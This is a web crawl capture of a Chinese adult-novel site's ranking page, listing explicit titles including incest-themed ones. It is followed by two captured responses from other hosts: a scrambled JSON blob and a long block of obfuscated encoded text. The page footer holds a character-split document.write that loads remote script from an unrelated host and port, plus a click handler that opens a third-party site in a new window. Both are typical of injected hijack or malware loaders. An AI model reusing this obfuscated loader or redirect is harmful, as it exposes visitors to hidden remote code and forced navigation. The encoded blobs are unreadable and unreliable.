

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.haitangtxt.net/top/postdate_1/
body_size: 2964
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>最新入库-小说排行榜-海棠小说网手机阅读</title>
<meta name="keywords" content="最新入库,推荐排行榜,排行榜,小说排行榜" />
<meta name="description" content="小说排行榜是海棠小说网用户推举的小说排行榜，本页为最新入库" />
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.haitangtxt.net/17mb/style/style.css" />
<script src="https://m.haitangtxt.net/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>	
<body>
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
	<h1>最新入库</h1>
	<div class="homepage"><a href="https://m.haitangtxt.net">首页</a></div>
</div>
	<div class="ranking_list">
		<ul>
			<li class="ranking"><p><a href="/top/dayvisit_1/">日点击榜</a></p></li>
			<li class="ranking"><p><a href="/top/weekvisit_1/">周点击榜</a></p></li>
			<li class="ranking"><p><a href="/top/monthvisit_1/">月点击榜</a></p></li>
			<li class="ranking"><p><a href="/top/allvisit_1/">总点击榜</a></p></li>
			<li class="ranking"><p><a href="/top/goodnum_1/">总收藏榜</a></p></li>
			<li class="ranking"><p><a href="/top/size_1/">字数排行</a></p></li>
			<li class="ranking"><p><a href="/top/dayvote_1/">日推荐榜</a></p></li>
			<li class="ranking"><p><a href="/top/weekvote_1/">周推荐榜</a></p></li>
			<li class="ranking"><p><a href="/top/monthvote_1/">月推荐榜</a></p></li>
			<li class="ranking"><p><a href="/top/allvote_1/">总推荐榜</a></p></li>
			<li class="ranking curr"><p><a href="/top/postdate_1/">最新入库</a></p></li>
			<li class="ranking"><p><a href="/top/lastupdate_1/">最近更新</a></p></li>
		</ul>
		<div class="clear"></div>
	</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="ranking_general">
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180326/" class="blue">止疼（父女H）</a></p><p class="p3"><a href="/author/猪头">猪头</a></p></div>
			<div class="articlegeneral"><p class="p1">[耽美小说]</p><p class="p2">&nbsp;<a href="/book/180325/" class="blue">我的小猫 （nph）</a></p><p class="p3"><a href="/author/边太">边太</a></p></div>
			<div class="articlegeneral"><p class="p1">[耽美小说]</p><p class="p2">&nbsp;<a href="/book/180324/" class="blue">静谧风暴（双出轨）</a></p><p class="p3"><a href="/author/七重纱">七重纱</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180323/" class="blue">越界(1V2)含骨科</a></p><p class="p3"><a href="/author/孤羽">孤羽</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180322/" class="blue">前妻大反派</a></p><p class="p3"><a href="/author/极品豆芽">极品豆芽</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180321/" class="blue">冒牌王爷</a></p><p class="p3"><a href="/author/公子于歌">公子于歌</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠耽美]</p><p class="p2">&nbsp;<a href="/book/180320/" class="blue">全校传我们不合</a></p><p class="p3"><a href="/author/米粥烧酒">米粥烧酒</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180319/" class="blue">反派模拟器扮演指南</a></p><p class="p3"><a href="/author/昵称只能用数字和字母">昵称只能用数字和字母</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180318/" class="blue">强取豪夺，人夺错了</a></p><p class="p3"><a href="/author/枭钥">枭钥</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180317/" class="blue">我抢了别人的重生门票</a></p><p class="p3"><a href="/author/李暮歌">李暮歌</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180316/" class="blue">会哭的人有糖吃[快穿]</a></p><p class="p3"><a href="/author/如晏念糖">如晏念糖</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180315/" class="blue">万人迷男配的翻车日常[快穿]</a></p><p class="p3"><a href="/author/纱溁">纱溁</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180314/" class="blue">bl文总受成攻[快穿]</a></p><p class="p3"><a href="/author/禾子小西">禾子小西</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180313/" class="blue">插翅难飞（百合abo）</a></p><p class="p3"><a href="/author/一根藤上七个哇">一根藤上七个哇</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180312/" class="blue">妹妹</a></p><p class="p3"><a href="/author/宇宙奥德赛">宇宙奥德赛</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180311/" class="blue">扁担下的欲火</a></p><p class="p3"><a href="/author/雷音喵喵喵">雷音喵喵喵</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180310/" class="blue">破妄（疯批与恶女 强制虐恋 高H）</a></p><p class="p3"><a href="/author/无梦">无梦</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180309/" class="blue">玉露(NTR)</a></p><p class="p3"><a href="/author/段青生">段青生</a></p></div>
			<div class="articlegeneral"><p class="p1">[耽美小说]</p><p class="p2">&nbsp;<a href="/book/180308/" class="blue">走廊上的意外碰撞（1v1 高H）</a></p><p class="p3"><a href="/author/乐乐玩在家">乐乐玩在家</a></p></div>
			<div class="articlegeneral"><p class="p1">[海棠言情]</p><p class="p2">&nbsp;<a href="/book/180307/" class="blue">惡魔太愛我怎麼辦？</a></p><p class="p3"><a href="/author/面具">面具</a></p></div>
		</div>		<div class="page"><a href="/top/postdate_2/">下页</a><a href="/top/postdate_9009/">尾页</a></div>
                            <div class="page">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()" /> <br/>(第1/9009页)当前20条/页</div>
<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.haitangtxt.net">首页</a></span> | <span><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d26fd529782ce50982cb8f708d123806";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
	</div>
<script>
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/top/postdate_"+p+"/","_self");}
	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b780e036823e427594be299be56183e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1815tc.wr1ju6.com:8004/d/6533?t=0.2567066299489942
body_size: 1134
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0on=\"JF6^Y\"g}1K{1@@Qn}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}}QonnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}nF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1)C(mn}4d*FfRq@n1m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191119455.txt
body_size: 119500
content:
~0qk;wqhprtWre7/reWX}^Q_dfx&)f9d;y:{J5J;/0DR9+U2}OhDBs6tCU+65LY1^npR//7s1{}k}5uV}_/){;@}69A^|@q;N(sk:e)k^&Ux^K7)K_K{qEoY26Y:4Sh~B9D6%e7X1Y42s)^54FCVs5@}q1d56/sYT9Js}F7y:KV(X7Y{q%12Te%WAf:qfokAqf|i1yRA/0d&4^J-~]UwtK^)hFCN_N7_Q_CYXrVQ42F52zdUYV6E}_^5Y):s5nT(BOfKUk2;shis4Xh_/Q4VT0SOY:TqhnVWdzKA0hrIEex+14(hE7Q4UY^LhKf}BY&Y@;C)T56LqiES+NsV_xOwdIwk4XiD1FT5hiWxAXX;F_skJqf2desV5)uF4X2F%U6w_77L@qdy}XY16X;{JFi0KnTBf{stRn^y(4qE~W@RsLY{}{T56(2E_R(zzY42Qon)N1zsiX&F4|Wn;7]oo9ID0xpAx16EVt:WUFzdp]uE)NC;TCS:iO_EU2i@sN:o2_5NFsqVJ5xKnL1k2;Xs%{6LqTORy^~wq/]N@)T-YJFkDL@]s-+:5XVU6fN5syXkoW:~@txqY:}K-V~)-XQ1&_YeY_s2X-:EYQT&nQT}6d_O2y6}Sd:WUCDtC-~(~eQ5d0:o}CO4+Vy)4};B}^JUqddtfAO{pLdt-fJ5dQ:LqF1V5esY}JiOJ%_Lq_7&L7:Jq5@}Ct@zY;f-Q_/s1/2s@TpJt7_:hJYC^t^Bd&~6e6yBNCFx;wpJ9+QxQC07dKF~~kn/pz^B)f7kn}I~_ioYI+_Bd{U}V{y1/6SRzAU(V~SWIyqB|up7W-R)YN12s_qR-%AQft@)o@p{7V-/+9R-pX7sQ/%Bi_/Xn///Q//sQ_/X1//VF7/YX7/VX/);57/;577kJY/2n%yn}X7;Jw^(4X)VXX/;O/7VF7/kOhohke/s//7/Q/)///7s/}zB4h6F4X%yiX/YF77YX77k5_72n1skIX/E5_/21%+h/^L(o_7;R_7Xn_7XQYxEs/@uYfVuYXt/+iLr(hy|]7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DxCx~RWLzwupDp|zhiotq5whDoCIJ4O(+s]6RdCJA6sLie9CRnwppiUO:|+STh|:q4+L:&t~TAhJOu+(K)N^OQOKL4+LK7e20xwxL@+n]9~O0d|WS&xFz2|J}xCiJsKAuyi:}6XdL@zAUe&5@ww6h}tF:4UL@C|:qstF:s)FswCTJ0)fK9f_D(JKJB-y-ArXor}xpnyYww9D-p1r6KJ0d&CRnu~TJD({T);^|OF-Q1{E/e;Oduw6%KnAz2JO}~|:}nffdF55qXJTJnN_1)F@1h4K/dzF1fXXozwrR(%(eC7Rypt6D4UYe]TSJkCFn~JL4J}KQpXo{T{/7NN4Kewu/{F7)O{dF)O0(NY//5}1X7Do{_7|Q/@D91o{%X741%///{ru6CpprIVd;xuxxdOoWWywqhEeD/:A{iE]E+Wo-B-~qhh72kI-{rFW91oWIT@_;EkkidKE-6z)J~-WOOJDSCkC]Y(LLWA_TiDD6S{26W+w+DET(SFIDn+U+Ep9L^+rBExkB(~riDuh+~i+5eEECtO-(SUVD+TRJfp2p9WqqFTzYdU-2O+6h}&t^9q;QRDp{-i964R4h+LX:e2224xYY(i|~rpKzxxKSurE0sEOkp-y-riDR6p~uOkzkNBV_SISpDRRu6)/^pt76%EzOEEO)nrzp%^oOE9rpCDDyyE+9t/{pWyLy+pDuE7(p+t9t7r{rWxOtwxxhsE]CX]]E^ppSOiJwu)tu@EIrFFwE;rDpyxC6rIDxsQD]zhETx^EVE/|Ow5upRssuW9wwRBESyq-I|IhrKArxEEEuIrpI-];qxIzr{i_xJEwEWIWWWWW-iDrrEh]tTrwq/f}%wE]]fL{(B-UK4RRrQ^Ke99]VdW&o(hp2pE6+DIBKz+yz:oOO_@RN466if_Iy-AzQRoR~BK126zw:7WWpEy~uNFr+NWtK20tBD:4iIyFoCuu+AFYqxe9niBxi-qU^:QffffB0zWExCIid(992|rR+~}Y5r@@hnWDos(&9wCpfsiOW0kr~IW/05uXpIrEC66yfRI%zIspWtoJ+ixO_SIq4RYKIFu5S_::di;^CSyxxhR1dO{%wJu:tIK(4||W9UWzDzN4EzWryi:(z4LTB-IriO~+zk1xp+Ei%DUB}rxti_&Fx5uE&E{VBI(|hRuQx0-QFyS+4rotoEIxe;rKr00hErrw|ipIry|IQ4DRr0hXEutkE+-LpOu:KD6rpV5t]w/DC+EtNwk/e7X//{rwzxx+pihr2-yUr600W&KD)R)2xR+ii+~6@4~Lhi}dEUSOkwyy56u2~]CUTwE@IJS-iyYAYWB5R+f5-K@Jz;nBEhE;JWS^wx}zB}FxBDOp~Ko]:-Y2O]5Uethq/Qo;WI2};qL9_rx]%Trr5hhxV}@L}X(nOd@X9SrxWW|ArSWOrfxrdW+WqwBw~z&_EhuTOT((F4C9r(zueI:wJ4I9x0SyE(K02]V:Str:CR2prqL-rzrFNVF(tV57FR6r:RChY%rfTRSK(n@:yxr1iWDu~&II&U0^u0J4SxW;iurrJ^-puy_uE7:4YOWx6TxE@RueY5uIrWRxrEY0u(xkCDuw%xCrIEVLxS~T;r+|BwAEyWrCr&oDI{6{WyRk)krUFJe7QEIOwi2i(}:VJNroTzpNh9W|-%~D@I;~u@~NC6C^U2W~|;6WrU2~WTY5Vr&9fD]ChtILRt@iu-{6u^Liq&/z}L+ySpO_oBF{pVEz)AJxB/-OUSVzLI7hL0iV&yOtThDRtNROINr^]5)1rxE_Q0F)}dLWFJIyxpQQW}Xp/J6ED6hz]xy(-TNpRi2W:YJ~Sh_wErd~hTWyB(E6EJ4JxWd9OCkzC4IDJB5eNOwqQY5|w~6w5;prTyf6)_:~Sxi_yFfE:drrB2^ChWxByE(tCE0O69XI&r{D:RxRi|q|(p+n4OdwN-2uuoWIICh_0ErRprEk:h:wEWWrRwdWW~ArkTyx1xEyX@DxC{DI5kyCIE050^pNzih]LBOuhVODW/;B:E-F~upUC(tVL:dqJJJTkR^0Qr7)BWOFAirrCQWzKn_/sKLI0(oD6Q%B-L9kOx(n-I~uB{0WnFFDtpoVOk;Ye~;9;s6_Y10V-{S--F)wyyV~rLAW]/I4K-N6I((tVhk;{OE592Nd4nE5DQ]0w-Sn_0+i94)sdp-NoQzIRJ0rOt7BE:OUO+~CxoN(E4A:xSY)EJ|S+WrQ75h:}9~oL]@XuTFCL(+V5xzdWEBnxwAAI~(XBr+D(5SLUJ]xfR}Q(isDTOkS2Vxizoor^kfITy^SxFTzkQfLwpS5-h^64pD(EtS;yzid;B:EYxAupL-}IFEpWWIhxEE-KrrwU{rw]IuInS6dzD7sz(DRhJ4L:6FhVBR;Q5NR5d4dEK4^CLtuf-;:e{VUCU4d7%|hC;X^~QIzWd)ET|^To1n4so;f+{9wVhxW%6TRUrF2Sq54|O5VL@75V}%9L|U;1;nkz2LUC{_V%S0IoEzXDw_;OqtDIs(oIKnY9I_Kqx9&YDOUD2WBd4Ji(%(XfOkQtIuyB+)6}/roF~s:ryyhysfVS@pEq_Dp)z&5YR2;eXU40rkW-iOF-6x4~z&SEkfTqU]tL6rxVs4ru5IRpVn|~kzn-d)OET:h10~6pxVVz2h)CrJRJ}~Bn9Cr~od-Vrw(@J+/|px|sL:zq:O1DB){uBxfLD:KX@~RSOAyC^V}0Y2X^1EiipRz|wpohN(QIIpQsh&Ssxxt@4CuxX/F_ILqEuCW|/JiYIrBhkdnEQ}SINx9-5w0Bz]X~tIIri^ppER+erEDXzp)4WWrD:kEWr&rWy~DuCwy~(Ih6T&D9n%xrk-yU)d|@/@0U-;_QC&CkSKfQ5iANp47_O{fCi9FSu}e2X)ns12|1{QIkD&YnKqz7YK-1JCRdu1^@01O|i0e~(-FNSKy06kAWLQ]n%rQ&y22Teq1_W|f(rEsfV(6}T{Oe;)|sy_^pkzh^oJd@BikT;;xtYorBEkiyDO];F)&@KBVoOBVNh%|U5itDWowW^)]z(YnKJ5]~{uIs6A5O5DTph24_wd7YVLLeFpwye:I1S}pWQnu-NyzWEALxN]//x-ffV_OXDtkrun%S;_xq~Bor|)@ydzJ0r9B)w{IRR;9hRhokNDsdJJsQIeI~U;O4yEoWyQxk(:Eor9zyrEx0ru-)rE-7rEAe(xNor9CurwA6(E+irE42~yV0(RY~fK-O(+p6rW7tr]V/ru6_ret:pWVnrtdzU@%h]of]f@/Artdh-EN5r]~krxV/r+^Of^;rppW06xi;hJ~(p7NChsAtuJ^hA2BC6]BKh2rI+@O&rWz5p]p:u^7QYE/urzV@rk}Yre6XruhRrEdAU)srik/urEVLp9dOh^6zfoR-AuyChsO7u;9)I4Sn(rAnx9i|6WqX-y--+Y&CyEok-@n;-u@XQ^N6hpusuC~AzBN}iErSwpe-~TBqsEyWrp~CfD~LN&-N7xz:)WzpEwNURIutdpehEk-dV6&IhrxKBo61n6z1pTikY]zRypr-0It(Yxx6&VAd6r7q{I(Lf-(69&AAQp(_;r7SqpiiDs+yCwI;IIUuNp-1Tx;S+V+9r0r|J2ruUWrBtIuyeEr@kruRzruQ{Cu9hrr|9reCIpr%LouWO}u6+Ix69IVrLIrpY4rx9-WkoOf:]DpOtDxA_ou-JpuOOrri1oSurUS7Kpu24rUX}Rf6^oSrFJu6UISVC@hkuox;{pSi1ordEDpD96h6UOSx4US61nSCrnh@129@wWuT)IxT1/xrE(YI6Y~Oh:Q^2%0Vq{y+WidU+Ed96f+IpLI+W_ir~4xrVUq^qNkrO7rr0~iU]0dW75qkUDiW-e:I69WW6hEkF&(]R%%rS1x+yXT-Aw6kUuSWW+kUfRz-fJhp4:Q|VBrrDhD9J2WD}|D^}&}]9@nAkATrA0{^n)QkKrErz+rq;VIO:FpOJruAiJo44(nVx&D0%4D6o|BW_0EEp_q]_s(9;oopD|SrSWyr7rID5zD2E--W4z%r&X]s{ALrs9YW4RnDo2NsQzSr^syJJRW+:QrpyyqxinnBOrnI6/;IkAWpWEr]ph0w(iErrWWwKyEp+tDr;qBr+rJT2rWw%y(9AY/0-uWqrxr)Sp-xpW-{6IU_xI|e^Y{x^~dJx9Nx6B~E^i1%x~/]rt6:dB{YSe9p^A/Kkwd9-WWex7xu:7}YxBztS7iySep2x7+y^|ehq@iQ6EUhx7%qqJp^xA{|^9R-urw{O9{tS]d9-9R:Aop5p]+-J^W2ICR}B9ftp]dJxpEISx&Y67NX:I;WJ^J(fIIiI@yAr@C+hE9pu71dAF9CV-YAN_fxWw^Lh7_4IO|7x+-/i-Ior9R^YzOnW+fq~9BwNzitAff{~fO7+9KSyQS7^UJhNRwqi(4Oxd^YuQhErzq;xdK/Yd{WY)+hf/{AfT{U(NAAr]1Ou%BQrWX2STTrNuFeQ6(nTrex74iF6]-~o^rVeIyw9Iur{OroDDzJ&Iup0Crnfzr4(rfkyrwtTDreeCuT&IVE}rr~~p25TReRe4Ow:KO%%+wC;D:RfDr|sIr4oI5wsDuTnOOXRIhr|zwT4K2Ri:dE]Iwp/nuT4I:@ADr|eDSNwIOes~20_+:QozSY&Ih)e]9oJkOXQJ5+hDxx4W2_TKSYn:u_4KrALpS{Y:9@6@5eKpu)0ruXFdOD{J5^CV5YCIxodIuIQpxy4I57nrukTkI+&@x~rJw10pu)@puI/JS)qD&WJsu@6VO~5dVB]IICq4uVp^xe1K5(VzLp%+q^%-&CR0uLxpBA7i~NTrB|t/6TA0WSBK%}]DpDzkDSBEOEeQuI6rywx{y94Kn6J(%SS;U2u}~w^CFxn]psr|-9w)uBp|-rFuRI^5{J^xq]Fpis]R@p6&0r6L{O_OOr7yx+_sk&/Coz7R+nX)orKwxpn1ornVOrfTprw;DxXUA4swxiiFnEr2I4:BdpxX~wrWyr-uWrINOT}hyri}]rUh0r~epr+%BkB-dr2hd|{E(EDqEzFe(+o+D:EYkJ%1^5:Q@:_/@p;)EzD}rtXu;5_4@DyXd+9nBV^9{+wsozFn0r;/YD9EKO+:UpW_%r(&Or9z_147Lr2soWWB_O|n--Nu(t5ISt5-%DKJ:104Ord1:5sY/4Lwox_%sB_%sX_{tLpxd;dpd;dh0Nr96orw;trWUfr9+oL+%z:TKI_D)qUJI7xI-9rrrC4rVYxXUJu^npONhXrruXLrw2TDw4^9^A-hd;dXdJrWwJwuk-T|ULh^RSBkknx9n_OeX|r+kfDNwOre1J^F2iVTJsxiEWO;wKS]E]wwN24w;xD]ErxFEwSNBXwwIu4EIX4wezDkdE-WU-+YhNrEhL^WFL(EiJJ7owU1Frfi&]r2yXu_VqTqC(SJV::0:y60(@I:u@(:C/OSS}O0yeuDsWAh~yywFwu&5wWu)d:tU{B06u~A0kz@iSrWDs6))f_y)n_)(E_so9wWf_L;YXQrun2pwxYC7(Kr6nDD;qx|(+DDptt6x+;y6o^tzF7Czhzr7]^zu0{IrCzDrENdrODpr:9y|NRnUi&pu0WI:0}r_p7TOrt5:K@1xA]Ir11{T{ry4w1DT1y)_1~14r{nS/6uUp{nr%:pwhOr4fr(4f7:wR|Khp%Uu{_5rf/r4fR(u5YtU/KhdE|pp_CIuQ/pr_:{4_T(w61pxYK(wXWL4}@Iwq}I4/Y(4/:yr@&pOfk59155p^OpX/+trChrrp)f5IY:XRE+wYtKhr/KrYS1Dre{rrYIuin-wV2^5@up0I/{0~4LSBQoIuixq;d:u~C{rrKp0h^(4+sAY+09u-:@0]t/orrO7yW@tI{_zznu{rS@SwyuKotq{r)f0r0r-N~WwIuzXf~yeIpVKo+iyrhyefAB5f~;w)@fUU(%RwVpr]QAE4(OWr-4%KIni}%F~s_U:yVw-p^wB46p{yV~Y-:dET5I+TJh@^]:&wirUrF%~w~/Rr^F-^]ku&kwJ9}9Wt)Y]}A7Iph^61UKY2tNYrtCyr1RLr@A2I}4;1YkCr@9|zp-yrVN4W@~29s)uizoxtdB&w~9psT&VISuprfhyr-%]I-{yrUyprtJzry{(ERxEwwrB+KV0W%T5zBi-yLkI:xxoWt20r;Q1yXN9(4Ie(4itfskeNs91ry_4I%fpu{@dz1;//4y0~4YT^_1/XruuY:xTd_{sd4YTnXffn(7ie^/tJp9snw;19471YDx{B4eQW4eQ:4eQQD9t^px_WL7y%@x7BwIu2sIuTspEySx7BrEUBrEES1hE01hk+1h]yoyXiww/:x%2FV7w0SE]ks~rn4f_n_Xu/w~wY4r994NLKA2hVf2TDOkzssCNn1ffo-+tSpNkO4xI;orBqxLeD2wOYxxVSwB~)sS~ssB~fsSiI0r~Jx|AAsqB4sq/Swp-&6W&@W+hyuY-}}]f^uEk1BEARRiYuysn5-EsJ;-/~BoW7x+CIt&&rJB&2Onf70xWtW{dU4&dCD5Lyz}JX6Uhr@@_R6267{Frxy^ry&|x9~rxi&&Ct)nC+^Qwf:IwUCFwO-{r_wrKAVDu}%rx^Fr@Wp)T)0xiuzr7}rwFO65n1iT@:Jx~o_5)s5E^z56_wRrywzIYTBp|+UIr5](e/rOrVhpsrAid~tFwR7IT{{Ns)o{4yQ;4y-(_QAQs(kds~4Dx/}pp{FKrYwFr%EQ4YiFxk6V1kVD4f1(4f%Iu%kyxf_Q94d-o6Rps%qLs/^Fs/5Ns/Rf4/){s/QQ4/4Lpp7ywn6rVU0^s%hI0r5eouKtorCQ{ur7{~+/rrhQrE|po|wYVf@:xu~NDrT(0Vhkqy4pDxX%0I1{}e|KSV1-pXnpxw6;o4:%UL2/1I{I-NyowY|_T)+sF:RiL;I%4%~+9YBr{r-_%rUV7X~wt/xfhIqY0S;E(rqE@CUNhxBshENzxCf~~+hVf]+:wIpt{EAhQNUp5x@hw]iR:]}4NxI|~